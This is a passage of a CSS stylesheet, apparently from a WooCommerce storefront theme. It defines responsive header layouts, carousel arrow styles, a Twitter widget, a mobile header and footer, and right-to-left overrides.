    }
}
@media (max-width: 767px){
    .modal-demo-menu .demo{
        width: 50%;
    }
    .modal-demo-menu .title{
        font-size: 24px;
        line-height: 32px;
    }
    .modal-demo-menu .title .highlight{
        font-size: 34px;
    }
    .modal-demo-menu .desc{
        font-size: 13px;
        line-height: 20px;
    }
    .header.style-02 .header-top .header-left{
        display: none;
    }
    .header.style-02 .header-control .inner-control > * > a{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .header.style-07{
        padding-top: 10px;
        padding-bottom: 0;
    }
    .header.style-07.header-absolute-1{
        position: static;
        background-color: #fff;
    }
    .header.style-07 .header-top .header-inner{
        display: flex;
        align-items: center;
        flex-wrap: wrap;
    }
    .header.style-07 .header-top .header-inner > div{
        flex: 1 1 50%;
        max-width: 50%;
        width: 50%;
    }
    .header.style-08 .header-mid .header-inner{
        flex-wrap: wrap;
    }
    .header.style-08 .header-mid .logo{
        flex: 1 1 30%;
        max-width: 30%;
    }
    .header.style-08 .header-mid .header-control{
        flex: 1 1 70%;
        max-width: 70%;
    }
    .header.style-08 .header-mid .primary-menu-wrap{
        flex: 1 1 100%;
        max-width: 100%;
        order: 10;
        padding-left: 0;
        padding-right: 0;
        margin-top: 20px;
    }
    .header-full{
        padding-left: 15px;
        padding-right: 15px;
    }
    .header.style-10 .header-bot .block-minicart > a.woo-cart-link .text3,
    .header.style-10 .header-control .inner-control > * > a.woo-user-link .text,
    .header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .content{
        display: none;
    }
    .header.style-10 .header-bot .block-minicart > a.woo-cart-link{
        padding: 17px 20px;
    }
    .header.style-10 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit,
    .header.style-10 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
        background-color: transparent;
    }
    .header.style-10 div.dgwt-wcas-search-wrapp .frm-inner{
        background-color: #fff;
        border-radius: 40px;
        margin-left: 8px;
        margin-right: 8px;
    }
    .header.style-13 .header-mid{
        margin-top: 15px;
        margin-bottom: 0;
    }
    .header.style-13 .header-control{
        flex: 0 0 auto;
    }
    .header.style-13 .logo{
        flex: 1 1 auto;
    }
    .header.style-13 .header-mid .header-inner{
        flex-wrap: wrap;
    }
    .header.style-13 .primary-menu-wrap{
        flex: 1 1 100%;
        max-width: 100%;
        order: 5;
        padding-left: 0;
        padding-right: 0;
        margin-top: 10px;
    }
    .header-top .header-inner > * > * > a,
    .header-social a,
    .header-message p,
    .header-submenu > li > a{
        padding: 5px 10px;
    }
    .header-top .header-submenu .sub-menu{
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    .header-top .header-submenu .sub-menu{
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    .header-top .header-submenu li:not(:hover) > .sub-menu{
        -webkit-transform: translateX(-50%) translateY(15px);
        -moz-transform: translateX(-50%) translateY(15px);
        -ms-transform: translateX(-50%) translateY(15px);
        -o-transform: translateX(-50%) translateY(15px);
        transform: translateX(-50%) translateY(15px);
    }
    .header-contact.biolife-dropdown,
    .block-userlink,
    .block-minicart{
        position: static;
    }
    .header-contact.biolife-dropdown > .sub-menu,
    .block-userlink .sub-menu,
    .block-minicart .widget_shopping_cart{
        left: 0;
        right: 0;
        margin: auto;
        max-width: 100%;
    }
    .header-control .inner-control > * > a{
        padding: 5px 0;
    }
    .mfp-wrap .biolife-popup-newsletter{
        width: 320px;
    }
    .mfp-wrap .biolife-popup-newsletter .biolife_disabled_popup_by_user{
        margin-top: 30px;
    }
}
@media (max-width: 767px) and (min-width: 480px){
    .modal-demo-menu .demo:nth-child(2n+1){
        clear: both;
    }
    .header.style-01 .header-top .header-inner > * > * > a,
    .header.style-01 .header-social a,
    .header.style-01 .header-message p,
    .header.style-01 .header-submenu > li > a{
        padding-top: 11px;
        padding-bottom: 11px;
    }
}
@media (max-width: 479px){
    .modal-demo-menu .demo{
        width: 100%;
    }
    .block-minicart .widget_shopping_cart_content{
        padding: 15px;
    }
    .header-top .header-inner > * > .header-social,
    .header.style-01 .header-top .header-inner > .header-left,
    .header.style-01 .header-control .inner-control > * > a .content{
        display: none;
    }
    .header.style-01 .header-mid .logo{
        flex: 0 0 30%;
    }
    div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
        padding: 11px 20px;
    }
    .header.style-02 .header-mid .header-control{
        text-align: center;
    }
    .header.style-02 .header-mid .header-inner{
        flex-wrap: wrap;
        margin-top: 15px;
    }
    .header.style-03 .header-mid .header-inner .logo,
    .header.style-02 .header-mid .header-inner .header-control,
    .header.style-02 .header-mid .header-inner .logo{
        flex: 0 0 100%;
        text-align: center;
    }
    .header.style-03 .header-mid .header-inner .logo a,
    .header.style-02 .header-mid .header-inner .header-control a,
    .header.style-02 .header-mid .header-inner .logo a{
        justify-content: center;
    }
    .header.style-01 .logo{
        font-size: 24px;
    }
    .header.style-02 .header-top .header-right .ovic-menu-wapper{
        float: left;
        margin-top: 5px;
    }
    .header.style-02 .header-top .header-right .header-submenu > li:first-child > a{
        padding-left: 0;
    }
    .header.style-02 .header-right > :not(:last-child) .header-submenu > li:last-child > a::before,
    .header.style-02 .header-top a.woo-search-link::after{
        display: none;
    }
    .header.style-03 .header-control .inner-control,
    .header.style-03 .header-mid .header-inner{
        flex-wrap: wrap;
        justify-content: center;
    }
    .header.style-14 .header-control .inner-control > div.block-search-wrap,
    .header.style-03 .header-control .inner-control > div.block-search-wrap,
    .header.style-03 .header-mid .header-control,
    .header.style-03 .header-mid .logo{
        flex: 1 1 100%;
        max-width: 100%;
        width: 100%;
        text-align: center;
    }
    .header.style-03 .header-mid .header-control{
        margin-top: 10px;
    }
    .header.style-14 .header-control .inner-control > div.block-search-wrap,
    .header.style-03 .header-control .inner-control > div.block-search-wrap{
        order: 10;
        padding-left: 0;
        margin-right: 0;
        margin-top: 10px;
    }
    .header.style-03 .header-right{
        text-align: center;
    }
    .header.style-07 .header-control .inner-control > * > a .content .count-text{
        display: inline-block;
    }
    .header.style-07 .header-control .inner-control > * > .woo-cart-link{
        padding: 3px 20px;
    }
    .header-control .inner-control > .block-minicart{
        margin-right: 0;
    }
    .header.style-07 .header-control .inner-control > * > a .content .total,
    .header.style-07 .header-control .inner-control > * > .woo-cart-link .content > .text2,
    .header.style-07 .header-control .inner-control > * > a .content .text{
        display: none;
    }
    .header.style-07 .header-top .header-left{
        display: none;
    }
    .header.style-07 .header-top .header-inner > div{
        flex: 1 1 100%;
        max-width: 100%;
        width: 100%;
        text-align: center;
    }
    .header.style-09 .header-control .inner-control > * > a .content{
        display: none;
    }
    .header.style-09 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
        min-width: auto;
        max-width: 100%;
    }
    .header.style-11 .header-top .header-message,
    .header.style-11 .header-top .header-right{
        display: none;
    }
    .header.style-13 .header-control .inner-control > *{
        margin: 0 5px;
    }
    .header.style-13 .header-control .inner-control > :last-child{
        margin-right: 0;
    }
    .header.style-14 .header-control .inner-control,
    .header.style-14 .header-mid .header-inner{
        flex-wrap: wrap;
        justify-content: center;
        text-align: center;
    }
    .header.style-14 .header-control .inner-control > *{
        flex: 0 0 auto;
        display: block;
    }
    .header.style-14 .header-control .inner-control > div.block-search-wrap,
    .header.style-14 .header-control,
    .header.style-14 .logo{
        flex: 1 1 100%;
    }
    .header.style-14 .header-control .inner-control > div.block-search-wrap{
        margin-left: 0;
    }
    .header.style-14 .header-control{
        margin-top: 10px;
    }
    .header.style-14 .header-control .inner-control > * > a.menu-bar{
        padding-top: 0;
        padding-bottom: 0;
    }
    .header.style-14 .header-control .inner-control > * > a.menu-bar .icon{
        vertical-align: top;
    }
    .header.style-15 .header-control .inner-control > * > a.woo-user-link .text{
        display: none;
    }
    .header.style-15 .header-control .inner-control{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: flex-end;
    }
    .header.style-15 .header-btop .header-left ._inner{
        flex-wrap: wrap;
    }
    .header.style-15 .header-btop .header-left ._inner .ovic-menu-wapper{
        text-align: center;
        flex: 1 1 100%;
    }
    .header.style-15 .header-btop .header-left ._inner > .block-search-wrap{
        flex: 1 1 100%;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .header.style-15 .header-left .header-submenu > li:last-child > a{
        padding-right: 0;
    }
    .header.style-15 .block-search-wrap.biolife-dropdown > .sub-menu{
        position: static;
        width: 100%;
    }
    .header.style-15 a.woo-search-link{
        display: none;
    }
    .header.style-16 .logo{
        flex: 1 1 30%;
    }
    .header.style-17 .header-control .inner-control > * > a .text,
    .header.style-17 .header-btop .header-right .header-phone,
    .header.style-17 .header-btop .header-left > .header-message{
        display: none;
    }
    .header.style-17 .header-submenu > li:last-child > a,
    .header.style-17 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
        padding-right: 0;
    }
    .header.style-17 .header-control .inner-control > .block-userlink > a.woo-user-link .icon{
        font-size: 24px;
    }
    .header.style-17 .header-control .inner-control > *{
        margin-left: 5px;
        margin-right: 5px;
    }
    .header.style-17 .header-control .inner-control > .block-menu-bar{
        margin-right: 0;
    }
    .header.style-20 .header-btop .header-left > div.header-message{
        display: none;
    }
    .header.style-20 .header-mid .header-inner{
        flex-wrap: wrap;
    }
    .header.style-20 .header-mid .box-header-search{
        order: 9;
        flex: 1 1 100%;
        padding-left: 0;
        padding-right: 0;
        margin-top: 20px;
    }
    .header.style-20 .header-btop .header-left{
        flex: 0 0 20%;
    }
    .header.style-20 .header-mid .logo{
        flex: 1 1 40%;
        max-width: 40%;
    }
    .header.style-20 .header-btop .header-right{
        flex: 0 0 80%;
    }
    .header.style-20 .header-mid .header-control{
        flex: 1 1 60%;
        max-width: 60%;
    }
    .block-search .category{
        display: none;
    }
}
.slick--nav-top-right .slick-slider .slick-arrow{
    transform: scale(1);
}
.slick--nav-top-right .slick-slider .slick-arrow.next,
.slick--nav-top-right .slick-slider .slick-arrow.prev{
    top: 0;
    font-size: 32px;
    width: 33px;
    height: 33px;
    line-height: 32px;
    margin-top: 0;
    right: 0;
    left: auto;
}
.slick--nav-top-left .slick-slider .slick-arrow{
    transform: scale(1);
}
.slick--nav-top-left .slick-slider .slick-arrow.next,
.slick--nav-top-left .slick-slider .slick-arrow.prev{
    top: 0;
    font-size: 32px;
    width: 33px;
    height: 33px;
    line-height: 32px;
    margin-top: 0;
    right: auto;
    left: 0;
}
.slick--nav-style-04 .slick-slider .slick-arrow.prev::before,
.slick--nav-style-03 .slick-slider .slick-arrow.prev::before,
.slick--nav-style-02 .slick-slider .slick-arrow.prev::before{
    font-family: "FontAwesome";
    content: "";
}
.slick--nav-style-04 .slick-slider .slick-arrow.next::before,
.slick--nav-style-03 .slick-slider .slick-arrow.next::before,
.slick--nav-style-02 .slick-slider .slick-arrow.next::before{
    font-family: "FontAwesome";
    content: "";
}
.slick--nav-style-02 .slick-slider .slick-arrow{
    font-size: 28px;
    color: #999;
}
.slick--nav-style-03 .slick-slider .slick-arrow.next,
.slick--nav-style-03 .slick-slider .slick-arrow.prev{
    width: 50px;
    height: 50px;
    line-height: 48px;
    font-size: 20px;
    color: #999;
    font-weight: bold;
}
.slick--nav-style-03 .slick-slider .slick-arrow.next:hover,
.slick--nav-style-03 .slick-slider .slick-arrow.prev:hover{
    background-color: #f2f2f2;
}
.slick--nav-style-05 .slick-slider .slick-arrow,
.slick--nav-style-04 .slick-slider .slick-arrow{
    transform: scale(1);
    background-color: #e4e4e4;
    border-radius: 50%;
    font-size: 26px;
    color: #888;
    transition: all 0.3s ease-out;
}
.slick--nav-style-05 .slick-slider .slick-arrow.prev:before,
.slick--nav-style-04 .slick-slider .slick-arrow.prev:before{
    position: relative;
    left: -1px;
}
.slick--nav-style-05 .slick-slider .slick-arrow.next:before,
.slick--nav-style-04 .slick-slider .slick-arrow.next:before{
    position: relative;
    left: 1px;
}
.slick--nav-style-05 .slick-slider .slick-arrow:hover,
.slick--nav-style-04 .slick-slider .slick-arrow:hover{
    background-color: #f65f73;
    color: #fff;
}
.slick--nav-style-05 .slick-slider .slick-arrow{
    width: 50px;
    height: 50px;
    line-height: 50px;
    color: #fff;
    background-color: rgba(255, 255, 255, 0.2);
}
.slick--nav-style-05 .slick-slider .slick-arrow:hover{
    color: #000;
    background-color: white;
}
.slick--nav-style-05 .slick-slider .slick-arrow.prev{
    top: calc(50% - 25px);
    left: -50px;
}
.slick--nav-style-05 .slick-slider .slick-arrow.prev::before{
    font-family: "ElegantIcons";
    content: "#";
    left: 0;
    top: 1px;
}
.slick--nav-style-05 .slick-slider .slick-arrow.next{
    top: calc(50% - 25px);
    right: -50px;
}
.slick--nav-style-05 .slick-slider .slick-arrow.next::before{
    font-family: "ElegantIcons";
    content: "$";
    left: 0;
    top: 1px;
}
.ovic-slidebanner--default{
    position: relative;
}
.ovic-slidebanner--default .head{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 15;
    transition: all 0.3s ease-out;
    background-color: rgba(255, 255, 255, 0.88);
    font-size: 18px;
    color: #222;
    text-align: center;
    text-transform: uppercase;
    padding: 20px 15px;
    font-weight: 600;
    line-height: 20px;
}
.ovic-slidebanner--default .head--subtitle{
    font-size: 14px;
    color: #888;
}
.ovic-slidebanner--default .banner--wrap img{
    display: inline-block;
}
.ovic-slidebanner--default:hover .head{
    opacity: 0;
    visibility: hidden;
}
@media (max-width: 1199px){
    .ovic-slidebanner--default .slick-arrow,
    .ovic-slidebanner--default .head{
        display: none !important;
    }
}
.widget-twitter a{
    transition: all 0.3s ease-out;
}
.widget-twitter .tweet--item{
    display: flex;
    align-items: flex-start;
}
.widget-twitter .tweet--item:not(:first-child){
    margin-top: 27px;
}
.widget-twitter .tweet--item img{
    border-radius: 40px;
}
.widget-twitter .tweet-avatar{
    flex: 0 0 auto;
    max-width: 40px;
}
.widget-twitter .tweet-info{
    flex: 1 1 auto;
    padding-left: 10px;
}
.widget-twitter .tweet-name{
    font-size: 14px;
    font-weight: 600;
    color: #ccc;
}
.widget-twitter .tweet-name .name{
    color: #222;
}
.widget-twitter .tweet-text{
    font-size: 13px;
    color: #666;
}
.widget-twitter .tweet-source{
    color: #e73918;
    margin-top: 4px;
}
.widget-twitter .tweet-source a{
    color: inherit;
}
.widget-twitter .tweet-source a:hover{
    text-decoration: underline;
}
.widget-twitter .tweet-follow{
    color: #666;
    margin-left: -18px;
    margin-right: -18px;
    margin-top: 6px;
}
.widget-twitter .tweet-follow > span{
    margin-left: 18px;
    margin-right: 18px;
}
.widget-twitter .tweet-all{
    padding-left: 50px;
    margin-top: 23px;
}
.widget-twitter .tweet-all a{
    color: #ccc;
    font-weight: bold;
    text-transform: uppercase;
    text-decoration: underline;
}
.widget-twitter .tweet-all a:hover{
    color: #e73918;
}
.header-mobile{
    background-color: #e73917;
    color: #fff;
    padding: 20px 10px;
}
.header-mobile .header-inner{
    display: flex;
    justify-content: space-between;
}
.header-mobile .icon.menu-bar > span{
    height: 4px;
}
.header-mobile .woo-cart-link{
    color: inherit;
    margin-left: 15px;
    display: block;
    position: relative;
    padding: 0 10px;
}
.header-mobile .woo-cart-link .bio-icon4{
    font-size: 24px;
}
.header-mobile .woo-cart-link .count{
    position: absolute;
    bottom: 5px;
    right: 0;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: var(--main-color-2);
    color: #e73917;
    font-weight: bold;
    text-align: center;
    line-height: 20px;
}
.header-mobile .woo-cart-link .text3,
.header-mobile .woo-cart-link .text2,
.header-mobile .woo-cart-link .total,
.header-mobile .woo-cart-link .count-text,
.header-mobile .woo-cart-link .text{
    display: none;
}
.header-mobile .header-right{
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.header-mobile .block-search{
    margin-top: 20px;
}
.header-mobile .kute-boutique-dropdown{
    position: fixed;
    bottom: 0;
    right: 0;
    text-align: center;
    z-index: 12;
    color: #111;
}
.header-mobile .kute-boutique-dropdown::before{
    position: absolute;
    content: "";
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    background-color: rgba(144, 191, 42, 0.8);
    border-radius: 100% 0 0 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.header-mobile .kute-boutique-dropdown a{
    width: 50px;
    height: 50px;
    background-color: #fff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    padding: 0;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease-out;
    margin: 10px;
}
.header-mobile .kute-boutique-dropdown .inner{
    display: flex;
    align-items: center;
}
.header-mobile .kute-boutique-dropdown .inner a{
    color: inherit;
    position: absolute;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.header-mobile .kute-boutique-dropdown .inner a .icon{
    display: block;
    font-size: 19px;
}
.header-mobile .kute-boutique-dropdown .inner a:nth-child(1){
    bottom: 10px;
    right: 133px;
}
.header-mobile .kute-boutique-dropdown .inner a:nth-child(2){
    bottom: 66px;
    right: 109px;
}
.header-mobile .kute-boutique-dropdown .inner a:nth-child(3){
    bottom: 109px;
    right: 66px;
}
.header-mobile .kute-boutique-dropdown .inner a:nth-child(4){
    bottom: 133px;
    right: 10px;
}
.header-mobile .kute-boutique-dropdown .inner a .main-icon-home::before{
    font-family: ElegantIcons;
    content: "";
}
.header-mobile .kute-boutique-dropdown .inner a .main-icon-menu::before{
    font-family: ElegantIcons;
    content: "a";
}
.header-mobile .kute-boutique-dropdown .inner a .main-icon-back-2::before{
    font-family: ElegantIcons;
    content: "6";
}
.header-mobile .kute-boutique-dropdown .woo-cart-link .bio-icon4{
    font-size: 16px;
}
.header-mobile .kute-boutique-dropdown .woo-cart-link .count{
    top: 0;
    left: 0;
    bottom: auto;
    right: auto;
}
.header-mobile .kute-boutique-dropdown:not(.open) .inner a{
    opacity: 0;
    visibility: hidden;
    bottom: 0;
    right: 0;
}
.header-mobile .kute-boutique-dropdown .main-icon-close::before{
    font-family: ElegantIcons;
    content: "L";
    font-size: 28px;
    color: #111;
}
.header-mobile .kute-boutique-dropdown.open::before{
    width: 220px;
    height: 220px;
}
.header-mobile .kute-boutique-dropdown.open .mobile-toggle{
    transform: rotate(45deg);
}
.header-mobile .kute-footer-fixed{
    position: fixed;
    bottom: 0;
    right: 0;
    left: 0;
    text-align: center;
    z-index: 12;
    color: #fff;
    background-color: #90BF2A;
}
.header-mobile .kute-footer-fixed a{
    color: inherit;
}
.header-mobile .kute-footer-fixed-inner{
    display: flex;
    justify-content: space-between;
    padding: 8px 30px;
    align-items: center;
}
.header-mobile .kute-footer-fixed-inner .main-icon-home{
    font-size: 25px;
    line-height: 100%;
    display: inline-block;
}
.header-mobile .kute-footer-fixed-inner .main-icon-home::before{
    font-family: ElegantIcons;
    content: "";
}
.header-mobile .kute-footer-fixed-inner .main-icon-menu{
    font-size: 30px;
    line-height: 100%;
    display: inline-block;
}
.header-mobile .kute-footer-fixed-inner .main-icon-menu::before{
    font-family: ElegantIcons;
    content: "a";
}
.header-mobile .kute-footer-fixed-inner .main-icon-back-2{
    font-size: 25px;
    line-height: 100%;
    display: inline-block;
}
.header-mobile .kute-footer-fixed-inner .main-icon-back-2::before{
    font-family: ElegantIcons;
    content: "6";
}
body.rtl .header.style-15 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-13 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-11 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-09 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-07 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-03 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-02 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-01 .header-left .header-submenu > li:first-child > a{
    padding-right: 0;
}
@media (min-width: 992px){
    body.rtl .header-top .header-left{
        float: right;
    }
    body.rtl .header-top .header-right{
        float: left;
    }
}
body.rtl .widget_search button[type=submit],
body.rtl .widget_product_search button[type=submit],
body.rtl .slick--nav-top-right .slick-slider .slick-arrow.next,
body.rtl .slick--nav-top-right .slick-slider .slick-arrow.prev,
body.rtl .header-control .inner-control > * > a .count,
body.rtl .block-minicart .widget_shopping_cart,
body.rtl .biolife-localization-switcher > div::after,
body.rtl .header.style-20 .header-btop .header-message::before,
body.rtl .header.style-20 .header-btop .header-right .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-17 .biolife-localization-switcher + .header-message::before,
body.rtl .header.style-17 .header-btop .header-left .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-13 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-12 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-10 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-09 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
body.rtl .header.style-09 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-09 .header-social a:last-child::after,
body.rtl .header.style-09 .woo-user-link::after,
body.rtl .header.style-03 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
body.rtl .header.style-03 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-03 .header-social a:last-child::after,
body.rtl .header.style-03 .woo-user-link::after,
body.rtl .header.style-02 .header-top a.woo-search-link::after,
body.rtl .header.style-02 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
body.rtl .header.style-02 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-02 .header-social a:last-child::after,
body.rtl .header.style-01 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
body.rtl .header.style-01 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-01 .header-social a:last-child::after,
body.rtl .header.style-01 .woo-user-link::after{
    left: 0;
    right: auto;
}
body.rtl .header.style-01 .box-nav-vertical > .block-title::after{
    left: 10px;
    right: auto;
}
body.rtl .header-control,
body.rtl .header-right{
    text-align: left;
}
body.rtl .header.style-02 .block-search-wrap.biolife-dropdown > .sub-menu{
    right: auto;
    left: 54px;
}
body.rtl div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after,
body.rtl .box-header-nav .main-menu > .menu-item > .sub-menu{
    left: auto;
    right: 0;
}
body.rtl .box-header-nav .main-menu > .menu-item-has-children > a::after,
body.rtl .header-control .inner-control > * > a .count,
body.rtl .biolife-localization-switcher > div > a::after{
    margin-left: 0;
    margin-right: 5px;
}
body.rtl .header-control .inner-control > * > a .icon{
    padding-left: 10px;
    padding-right: 0;
}
body.rtl .header-social a:last-child{
    padding-right: 13px;
    padding-left: 20px;
}
body.rtl .box-nav-vertical .block-title .icon{
    margin-right: 0;
    margin-left: 20px;
}
body.rtl .header-info > *,
body.rtl .box-nav-vertical .vertical-menu > .menu-item{
    text-align: right;
}
body.rtl .header-info .icon{
    margin-right: 0;
    margin-left: 5px;
}
body.rtl .box-nav-vertical .vertical-menu > .menu-item-has-children > a:not(:last-child)::after, body.rtl .box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children > a:not(:last-child)::after, body.rtl .box-header-nav .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children > a:not(:last-child)::after{
    float: left;
    margin-left: 0;
    margin-right: 5px;
    content: "";
}
body.rtl .box-nav-vertical .vertical-menu > .menu-item > a .icon{
    margin-left: 10px;
    margin-right: 0;
}
body.rtl .box-nav-vertical .vertical-menu > .menu-item > .sub-menu,
body.rtl .box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > .sub-menu{
    left: auto;
    right: 100%;
}
body.rtl div.dgwt-wcas-search-wrapp .category .chosen-container .chosen-single::after{
    margin-left: 0;
    margin-right: 4px;
}
body.rtl .header.style-18 .block-search-wrap.biolife-dropdown > .sub-menu, body.rtl .header.style-15 .block-search-wrap.biolife-dropdown > .sub-menu, body.rtl .header.style-14 .block-search-wrap.biolife-dropdown > .sub-menu, body.rtl .header.style-03 .block-search-wrap.biolife-dropdown > .sub-menu{
    left: 40px;
    right: auto;
}
body.rtl .ovic-custommenu-style-05 > .head--title:after{
    left: 20px;
    right: auto;
}
body.rtl .ovic-custommenu-style-05 > .head--title .menu-bar{
    left: auto;
    right: 20px;
}
body.rtl .ovic-custommenu-style-05 > .head--title{
    padding-right: 62px;
    padding-left: 0;
}
body.rtl .woo-user-link .icon{
    padding-right: 0;
    padding-left: 5px;
}
body.rtl .header.style-07 .box-nav-vertical .block-title::after{
    float: left;
}
body.rtl .header.style-08 .header-control .inner-control > * > a .icon{
    padding-left: 0;
}
body.rtl .header.style-13 .biolife-dropdown.block-search-wrap > .sub-menu,
body.rtl .header.style-08 .biolife-dropdown.block-search-wrap > .sub-menu{
    right: auto;
    left: 0;
}
body.rtl .header.style-09 .header-mid .primary-menu-wrap{
    padding-left: 0;
    padding-right: 60px;
}
body.rtl .header.style-10 .header-bot .block-minicart > a.woo-cart-link,
body.rtl .header.style-09 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    -webkit-border-top-left-radius: 40px;
    -webkit-border-bottom-left-radius: 40px;
    -moz-border-radius-topleft: 40px;
    -moz-border-radius-bottomleft: 40px;
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
body.rtl .header.style-12 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single::before, body.rtl .header.style-09 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single::before{
    right: auto;
    left: 0;
}
body.rtl .header.style-10 .header-control .inner-control > * > a.woo-user-link .icon,
body.rtl .header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .icon{
    padding-left: 0;
}
body.rtl .header.style-10 div.dgwt-wcas-search-wrapp .frm-inner .category{
    -webkit-border-top-right-radius: 40px;
    -webkit-border-bottom-right-radius: 40px;
    -moz-border-radius-topright: 40px;
    -moz-border-radius-bottomright: 40px;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}
body.rtl .header.style-10 .chosen-container .chosen-single::after{
    right: auto;
    left: 5px;
}
body.rtl .header.style-10 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{
    padding-left: 0;
    padding-right: 8px;
}
body.rtl .chosen-container .chosen-drop{
    left: auto;
    right: 0;
}
body.rtl .header-submenu > li:not(:first-child){
    margin-right: -4px;
    margin-left: 0;
}
body.rtl .header.style-13 .header-right .header-submenu > li:last-child > a, body.rtl .header.style-10 .header-top .header-right .header-submenu > li:last-child > a, body.rtl .header.style-12 .header-top .header-right .header-submenu > li:last-child > a, body.rtl .header.style-11 .header-top .header-right .header-submenu > li:last-child > a{
    padding-right: 20px;
    padding-left: 0;
}
body.rtl .product--style-15 .product--buttons-inner > *, body.rtl .product--style-14 .product--buttons-inner > *{
    padding-left: 7px;
    padding-right: 0;
}
body.rtl .product--style-14 .yith-wcwl-add-to-wishlist{
    right: auto;
    left: 15px;
}
body.rtl .product-sale-off{
    left: auto;
    right: 0;
}
body.rtl .ovic-products-is-banner.image-style-default .context-wrap > .woocommerce{
    padding-left: 0;
    padding-right: 30px;
}
body.rtl .header.style-11 div.dgwt-wcas-search-wrapp .frm-inner{
    padding-right: 0;
    padding-left: 4px;
}
body.rtl .header.style-11 .header-control .inner-control > * > a.woo-cart-link{
    margin-left: 0;
    margin-right: 10px;
    padding-left: 65px;
    padding-right: 19px;
}
body.rtl .header.style-11 .header-control .inner-control > * > a .count{
    left: 30px;
    right: auto;
}
body.rtl .header.style-11 .header-control .inner-control > * > a.woo-cart-link .count::after{
    right: auto;
    left: -13px;
}
body.rtl .header.style-11 .header-top .header-inner > * > .header-message{
    margin-left: 0;
    margin-right: 13px;
}
body.rtl .header.style-15 .biolife-localization-switcher + .block-search-wrap{
    margin-left: 0;
    margin-right: 40px;
}
body.rtl .header.style-15 .block-search-wrap.biolife-dropdown > .sub-menu{
    left: auto;
    right: 40px;
}
body.rtl .header.style-17 .biolife-localization-switcher > .biolife-dropdown:first-child > a{
    padding-left: 15px;
    padding-right: 0;
}
body.rtl .header.style-17 .biolife-localization-switcher + .header-message::before{
    left: auto;
    right: 0;
}
body.rtl .header.style-17 .biolife-localization-switcher + .header-message{
    padding-right: 20px;
    padding-left: 0;
}
body.rtl .header.style-18 .header-right .header-phone{
    margin-right: 0;
    margin-left: 20px;
    padding-right: 0;
    padding-left: 20px;
}
body.rtl .header.style-18 .header-right .header-phone::after{
    right: auto;
    left: 0;
}
body.rtl .header.style-11 .header-bot .box-header-nav .main-menu > .menu-item{
    border-left: none;
    border-right: 1px solid #ccc;
}
body.rtl .header.style-11 .header-bot .box-header-nav .main-menu > .menu-item:first-child{
    border-right: none;
    padding-right: 0;
    padding-left: 20px;
}
body.rtl .header-info-wrap > *:not(:last-child){
    margin-left: 30px;
    margin-right: 0;
}
body.rtl .header.style-20 .header-btop .header-message{
    padding-left: 20px;
    margin-left: 20px;
    padding-right: 0;
    margin-right: 0;
}
body.rtl .header.style-20 .woo-user-link .icon, body.rtl .header.style-18 .woo-user-link .icon{
    padding-right: 5px;
    padding-left: 0;
}
body.rtl .header.style-20 .biolife-localization-switcher > .biolife-dropdown:last-child > a{
    padding-right: 15px;
    padding-left: 0;
}
body.rtl .box-header-nav .main-menu > .menu-item{
    text-align: right;
}
body.rtl .widget-twitter .tweet-info,
body.rtl .post--style-14 .post-info{
    padding-left: 0;
    padding-right: 10px;
}
